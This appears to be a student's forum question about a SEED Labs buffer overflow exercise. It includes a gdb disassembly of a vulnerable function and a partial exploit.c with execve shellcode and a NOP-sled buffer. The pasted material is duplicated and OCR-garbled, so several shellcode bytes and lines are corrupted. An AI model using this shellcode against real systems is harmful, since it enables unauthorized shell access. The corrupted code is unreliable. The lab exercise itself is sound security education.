I'm trying to write a program to exploit a buffer overflow. I used gdb to find the address of the base pointer, how do I find an address in the NOP sled based on this information. I have attached both disassemble of the bof function and exploit.c code. Please help.


ubuntu@bufoverflow:-$ gdb --quiet stack Reading symbols from stack...(no debugging symbols found)...done. gdb) disas bof Dump of assembler code for function bof: Ox080484bb : push %ebp Ox080484bc : mov %esp, %ebp OX080484be : sub $0x1b8,%esp Ox08048404 : sub $0x8,%esp Ox080484C7 : pushl 0x8(%ebp) Ox080484ca : lea - Ox1ae%ebp), %eax OX080484do : push %eax Ox080484d1 : call 0x8048370
Ox08048406 : add $0x10,%esp OX08048409 : mov $0x1,%eax Ox080484de : leave Ox080484df : ret End of assembler dump. (gdb) b *080484c7 Invalid number *080484c7". Kgdb) b *0x080484c7 Breakpoint 1 at 0x80484c7 (gdb)r Starting program: /home/ubuntu/stack Breakpoint 1, Ox080484c7 in bof () (gdb) ir $ebp ebp Oxffdb6ba8 Oxffdb6ba8 (gdb) /* exploit.c */ 1* A program that creates a file containing code for launching shell*/ #include #include #include char shellcode [ ]= "\x31\xCO" /* xorl %eax, %eax "\x50" /* push? %eax * "\x68""//sh" /* push? $0x68732f2f * "\x68""/bin" /* push? $0x6e69622f */ "\x89\xe3" /* movl %esp,%ebx */ "\x50" /* push? %eax */ "\x53" /* push? %ebx */ "\x89\xe1" /* movl %esp,%ecx */ "\x99" /* cdal */ "\xb0\xob" /* movb $oxob,%al "\xcd\x80" /* int $0x80 unsigned long get_sp(void) { asm__("movl %esp,%eax"); } void main(int argc, char **argv) { char buffer[1000); /* originally 517 in SEED labs */ FILE *badfile; /*--------Initialize buffer with 0x90 (NOP instruction)--------*/ memset(buffer, 0x90, sizeof(buffer)); /*Add your changes to the buffer here */ /* Save the contents to the file "badfile" */ badfile = fopen("./badfile", "w"); fwrite(buffer , 1000,1,badfile); /* originally 517 in SEED labs */ fclose(badfile); ubuntu@bufoverflow:-$ gdb --quiet stack Reading symbols from stack...(no debugging symbols found)...done. gdb) disas bof Dump of assembler code for function bof: Ox080484bb : push %ebp Ox080484bc : mov %esp, %ebp OX080484be : sub $0x1b8,%esp Ox08048404 : sub $0x8,%esp Ox080484C7 : pushl 0x8(%ebp) Ox080484ca : lea - Ox1ae%ebp), %eax OX080484do : push %eax Ox080484d1 : call 0x8048370 Ox08048406 : add $0x10,%esp OX08048409 : mov $0x1,%eax Ox080484de : leave Ox080484df : ret End of assembler dump. (gdb) b *080484c7 Invalid number *080484c7". Kgdb) b *0x080484c7 Breakpoint 1 at 0x80484c7 (gdb)r Starting program: /home/ubuntu/stack Breakpoint 1, Ox080484c7 in bof () (gdb) ir $ebp ebp Oxffdb6ba8 Oxffdb6ba8 (gdb) /* exploit.c */ 1* A program that creates a file containing code for launching shell*/ #include #include #include char shellcode [ ]= "\x31\xCO" /* xorl %eax, %eax "\x50" /* push? %eax * "\x68""//sh" /* push? $0x68732f2f * "\x68""/bin" /* push? $0x6e69622f */ "\x89\xe3" /* movl %esp,%ebx */ "\x50" /* push? %eax */ "\x53" /* push? %ebx */ "\x89\xe1" /* movl %esp,%ecx */ "\x99" /* cdal */ "\xb0\xob" /* movb $oxob,%al "\xcd\x80" /* int $0x80 unsigned long get_sp(void) { asm__("movl %esp,%eax"); } void main(int argc, char **argv) { char buffer[1000); /* originally 517 in SEED labs */ FILE *badfile; /*--------Initialize buffer with 0x90 (NOP instruction)--------*/ memset(buffer, 0x90, sizeof(buffer)); /*Add your changes to the buffer here */ /* Save the contents to the file "badfile" */ badfile = fopen("./badfile", "w"); fwrite(buffer , 1000,1,badfile); /* originally 517 in SEED labs */ fclose(badfile)








